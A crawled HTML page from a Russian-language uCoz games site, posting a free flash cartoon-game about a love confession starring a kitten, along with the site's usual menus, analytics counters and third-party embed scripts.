

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balda.at.ua/news/igra_priznanie_v_ljubvi_besplatno/2013-05-15-17585
body_size: 7284
content:
<html>
<head>

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Игра Признание в любви бесплатно. - 15 Мая 2013 - Онлайн игрушки</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/541.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s758.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.0985471524759944"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":7,"ssid":"241173311211420354067","language":"ru","site":{"domain":null,"id":"2balda","host":"balda.at.ua"},"module":"news","country":"US","sign":{"7252":"Предыдущий","7253":"Начать слайд-шоу","5458":"Следующий","7254":"Изменить размер","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7287":"Перейти на страницу с фотографией."},"uLightboxType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"facebook":{"width":950,"height":520},"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('balda.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:url('/.s/t/541/1.gif') repeat-x #345473; margin:0px; padding:0px;">
<div id="utbr8214" rel="s758"></div>

<table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td width="100%" align="center">

<!--U1AHEADER1Z--><script src="http://cdn.hod32.org/js/openLayerA.js"></script>
<table border="0" cellpadding="0" cellspacing="0" width="780" style="border-right:1px solid #2D495E;border-left:1px solid #2D495E;">
<tr>
<td width="217" style="background:url('/.s/t/541/2.jpg') bottom no-repeat #243949;padding-bottom:85px;padding-left:100px;" valign="bottom"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><b><!-- <logo> -->Игры от балды<!-- </logo> --></b></span></td>
<td width="153" style="background:url('/.s/t/541/3.jpg') bottom no-repeat #243949;" valign="bottom"><img src="/.s/t/541/4.jpg" border="0"></td>
<td width="185" style="background:url('/.s/t/541/5.jpg') bottom no-repeat #99BECD;padding-bottom:60px;" align="center">
<!-- <sblock_menu> -->

<!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/tests"><span>Тесты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/stuff"><span>Онлайн игры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> -->

<!-- </sblock_menu> -->
</td>
<td width="115" style="background:url('/.s/t/541/6.jpg') bottom no-repeat #243949;padding-right:10px;font-size:10px;color:#496882;padding-top:10px;" valign="top" align="right">Среда<br />14.01.2026<br />18:51<br /><br /><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b><br /><a href="https://balda.at.ua/news/rss/">RSS</a></td>
</tr>
<tr>
<td width="287" style="background:url('/.s/t/541/7.jpg') bottom;color:#FFFFFF;text-transform:uppercase;padding-left:30px;"></td>
<td width="153"><img src="/.s/t/541/8.jpg" border="0"></td>
<td width="185" style="background:url('/.s/t/541/9.jpg') bottom;"></td>
<td width="125" style="background:url('/.s/t/541/10.jpg') bottom;" align="center" valign="top"><a href="http://balda.at.ua/" title="Главная"><img src="/.s/t/541/11.gif" border="0" alt="Главная"></a><img src="/.s/t/541/12.gif" width="21" height="1" border="0"><a href="/register" title="Регистрация"><img src="/.s/t/541/14.gif" border="0" alt="Регистрация"></a><img src="/.s/t/541/12.gif" width="21" height="1" border="0"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="/.s/t/541/16.gif" border="0" alt="Вход"></a></td>
</tr>
</table><!--/U1AHEADER1Z-->

<table border="0" cellpadding="5" cellspacing="0" width="780" style="border-right:1px solid #2D495E;border-left:1px solid #2D495E;background:url('/.s/t/541/17.jpg') top no-repeat #345574;">
<tr><td valign="top">
<!-- <middle> -->
<table cellpadding="5" cellspacing="0" border="0">
<tr>
<td valign="top" width="200" style="border-right:1px dotted #5184B4;">
<!--U1CLEFTER1Z-->
<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2balda&d=balda.at.ua&ref='+escape(location.protocol + '//' + ('balda.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
</table>

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
</table>

<!-- </block5> -->

<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2010-10">2010 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-03">2011 Март</a></li><li class="archLi"><a class="archLink" href="/news/2011-04">2011 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2011-05">2011 Май</a></li><li class="archLi"><a class="archLink" href="/news/2011-06">2011 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2012-01">2012 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2012-02">2012 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2012-03">2012 Март</a></li><li class="archLi"><a class="archLink" href="/news/2012-04">2012 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2012-05">2012 Май</a></li><li class="archLi"><a class="archLink" href="/news/2012-06">2012 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2012-07">2012 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2012-08">2012 Август</a></li><li class="archLi"><a class="archLink" href="/news/2012-09">2012 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-10">2012 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-11">2012 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-12">2012 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-01">2013 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2013-02">2013 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2013-03">2013 Март</a></li><li class="archLi"><a class="archLink" href="/news/2013-04">2013 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2013-05">2013 Май</a></li><li class="archLi"><a class="archLink" href="/news/2013-06">2013 Июнь</a></li></ul><!-- </bc> --></td></tr>
</table>

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<!-- </block9> -->

<!-- <block10> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> -->Виджет<!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><script language="JavaScript" src="http://101widgets.com/00019611/164/304"></script><!-- </bc> --></td></tr>
</table>
<!-- </block10> -->

<!-- <block5460> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> -->Популярная игра<!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.04.2011]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/igrat_onlajn_v_zvezda_tejlor_svift/2011-04-11-625">Играть онлайн в Звезда Тейлор Свифт</a> <span title="Comments">(<a href="https://balda.at.ua/news/igrat_onlajn_v_zvezda_tejlor_svift/2011-04-11-625#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_shuter_ot_pervogo_lica_v_realnoj_zhizni_3/2010-10-05-161">Онлайн игра - Шутер от первого лица в реальной жизни 3</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_shuter_ot_pervogo_lica_v_realnoj_zhizni_3/2010-10-05-161#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_vinnie_s_shooting_yard_4/2010-10-05-31">Онлайн игра - Vinnie's Shooting Yard 4</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_vinnie_s_shooting_yard_4/2010-10-05-31#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.10.2010]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_igra_metall_slug_rampage/2010-10-05-96">Онлайн игра - Metall Slug Rampage</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_igra_metall_slug_rampage/2010-10-05-96#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.01.2012]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_odevalka_fairy/2012-01-09-804">Онлайн - Одевалка - Fairy</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_odevalka_fairy/2012-01-09-804#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2011]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/igrat_onlajn_v_kamala_s_blackjack/2011-03-27-572">Играть онлайн в Kamala's Blackjack</a> <span title="Comments">(<a href="https://balda.at.ua/news/igrat_onlajn_v_kamala_s_blackjack/2011-03-27-572#comments"><b>1</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.01.2012]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/onlajn_sumasshedshij_chelnok/2012-01-09-821">Онлайн - Сумасшедший челнок</a> <span title="Comments">(<a href="https://balda.at.ua/news/onlajn_sumasshedshij_chelnok/2012-01-09-821#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.01.2012]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/besplatnaja_igra_borba_za_modu/2012-01-09-774">Бесплатная игра Борьба за моду</a> <span title="Comments">(<a href="https://balda.at.ua/news/besplatnaja_igra_borba_za_modu/2012-01-09-774#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.04.2011]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/igrat_onlajn_v_mjach_v_igre/2011-04-01-595">Играть онлайн в Мяч в игре</a> <span title="Comments">(<a href="https://balda.at.ua/news/igrat_onlajn_v_mjach_v_igre/2011-04-01-595#comments"><b>0</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.03.2011]</td><td nowrap style="text-align:end; font:7pt;"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://balda.at.ua/news/igrat_onlajn_v_titanik/2011-03-21-516">Играть онлайн в Титаник</a> <span title="Comments">(<a href="https://balda.at.ua/news/igrat_onlajn_v_titanik/2011-03-21-516#comments"><b>0</b></a>)</span></td></tr></table><!-- </bc> --></td></tr>
</table>

<!-- </block5460> -->

<!-- <block11> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td style="background:url('/.s/t/541/18.gif');color:#C6E3FF;padding-right:30px;" align="right" height="18"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:7px;background:#304E6B;"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div>
<!-- TOP100 - domine.pp.ua --><script type='text/javascript' src='http://domine.pp.ua/cc/1'></script><!-- TOP100 - domine.pp.ua --><!-- </bc> --></div></td></tr>
</table>
<!-- </block11> -->
<!--/U1CLEFTER1Z-->
</td>

<td valign="top" width="580">
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td><!-- <body> --><a href="http://balda.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2013-00">2013</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2013-05">Май</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2013-05-15">15</a> &raquo; Игра Признание в любви бесплатно.
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">07:24 </div>Игра Признание в любви бесплатно.</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><span style="padding: 0px 10px;">
 <table border="0" width="100%" align="left">
 <tbody>
 <tr>
 <td>
 <div>
 <table border="0" cellspacing="0" cellpadding="0" width="194">
 <tbody>
 <tr>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-0.png">&nbsp;</td>
 <td height="17" background="http://flashgamer.pp.ua/b/5-1.png">&nbsp;</td>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-3.png">&nbsp;</td>
 </tr>
 <tr>
 <td width="17" background="http://flashgamer.pp.ua/b/5-4.png">&nbsp;</td>
 <td><script src="http://flashgamer.pp.ua/folder/?tuta=fnr899.jpg"></script></td>
 <td width="17" background="http://flashgamer.pp.ua/b/5-5.png">&nbsp;</td>
 </tr>
 <tr>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-6.png">&nbsp;</td>
 <td height="17" background="http://flashgamer.pp.ua/b/5-7.png">&nbsp;</td>
 <td width="17" height="17" background="http://flashgamer.pp.ua/b/5-8.png">&nbsp;</td>
 </tr>
 </tbody>
 </table>
 </div>
 </td>
 <td align="justify">Описание: Музыкальный мульт. В главной роли очаровательный пушистый котёнок</td>
 </tr>
 </tbody>
 </table>
</span>


<br>
<br>
<table width="100%" border="0" align="center">
 <tr>
 <th scope="col"><div onmouseover="document.getElementById('0-0-0-192-21').src='http://flashgamer.pp.ua/b/1-1.png';" onmouseout="document.getElementById('0-0-0-192-21').src='http://flashgamer.pp.ua/b/0-1.png';"><a href="javascript://" onclick="javascript:openLayerA('Игра','http://flashgamer.pp.ua/lg/?0-0-0-192-21=fnr899_lublu.swf&0-O-0-192-21=39204','Мульты - Игра Признание в любви бесплатно.','685','525','no');"><img id=0-0-0-192-21 src="http://flashgamer.pp.ua/b/0-1.png" title="Начать игру онлайн" border="0"></a></div></th>
 <th scope="col"><div onmouseover="document.getElementById('O-0-0-192-21').src='http://flashgamer.pp.ua/b/1-2.png';" onmouseout="document.getElementById('O-0-0-192-21').src='http://flashgamer.pp.ua/b/0-2.png';"><a href="javascript://" onclick="javascript:openLayerA('Google','http://flashgamer.pp.ua/lg/?0-0-0-192-21=1OO&0-O-0-192-21=39204','Словарь','710','390','no');"><img id=O-0-0-192-21 src="http://flashgamer.pp.ua/b/0-2.png" title="Перевод иностранных слов" border="0"></a></div></th>
 <th scope="col"><div onmouseover="document.getElementById('O-O-0-192-21').src='http://flashgamer.pp.ua/b/1-3.png';" onmouseout="document.getElementById('O-O-0-192-21').src='http://flashgamer.pp.ua/b/0-3.png';"><a href="javascript://" onclick="javascript:openLayerA('Promo','http://flashgamer.pp.ua/lg/?0-0-0-192-21=53O7&0-O-0-192-21=39204','Наша реклама','710','390','no');"><img id=O-O-0-192-21 src="http://flashgamer.pp.ua/b/0-3.png" title="Выразить свою благодарность" border="0"></a></div></th>
 <th scope="col"><div onmouseover="document.getElementById('O-O-O-192-21').src='http://flashgamer.pp.ua/b/1-4.png';" onmouseout="document.getElementById('O-O-O-192-21').src='http://flashgamer.pp.ua/b/0-4.png';"><a href="javascript://" onclick="javascript:openLayerA('Faq','http://flashgamer.pp.ua/lg/?0-0-0-192-21=1O82&0-O-0-192-21=39204','Помощь','685','525','no');"><img id=O-O-O-192-21 src="http://flashgamer.pp.ua/b/0-4.png" title="Помошь" border="0"></a></div></th>
 </tr>
</table>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating17585" class="uStarRating17585 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating17585" class="u-current-rating uCurStarRating17585" style="width:0%;"></li><li class="u-star-li-17585"><a href="javascript:;" onclick="ustarrating('17585', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-17585"><a href="javascript:;" onclick="ustarrating('17585', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-17585"><a href="javascript:;" onclick="ustarrating('17585', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-17585"><a href="javascript:;" onclick="ustarrating('17585', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-17585"><a href="javascript:;" onclick="ustarrating('17585', 5)" class="u-five-stars">5</a></li></ul></div>

<!--<s3177>-->Просмотров<!--</s>-->: 288 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">gaiusvalerius</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating17585">0.0</span>/<span id="entRated17585">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --></td></tr></table>
</td>
</tr>
</table>
<!-- </middle> -->
</td></tr></table>

<!--U1BFOOTER1Z-->
<table border="0" cellpadding="0" cellspacing="0" height="43" width="780" style="background:url('/.s/t/541/19.gif') #28425A;border:1px solid #3E668B;">
<tr><td align="center" style="color:#9ABECD;"><!-- <copy> -->© 2026 Балда<!-- </copy> --></td></tr>
<tr><td align="center" style="color:#9ABECD;"><!-- "' --><span class="pbJAb8vy"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/7.svg" alt="" /></a></span></td></tr>
</table>
<!--/U1BFOOTER1Z-->
</td>
</tr>
</table>
</body>

</html>



<!-- 0.11277 (s758) -->